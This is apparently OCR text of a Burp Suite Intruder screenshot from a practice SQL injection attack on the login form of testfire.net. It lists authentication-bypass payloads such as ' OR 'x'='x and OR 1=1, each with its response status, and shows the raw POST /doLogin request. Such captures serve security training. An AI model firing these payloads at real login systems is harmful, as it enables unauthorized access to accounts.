 2. Intruder attack of http://testfire.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
14 -- or # 302 126
15 ' OR '1 302 126
16 ' OR 1 -- - 302 126
17 " OR "" = " 302 126
18 " OR 1 = 1 -- - 302 126
19 ' OR '' = ' 302 126
20 '=' 302 126
21 'LIKE' 302 126
22 '=0--+ 302 126
23 OR 1=1 302 126
24 ' OR 'x'='x 302 126
Request Response
Pretty Raw Hex
\n
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://testfire.net
10 Connection: keep-alive
11 Referer: http://testfire.net/login.jsp
12 Cookie: JSESSIONID=385BA5D85CD6AB15A1CEF8C0F5D55E22
Search...
0 highlights
Finished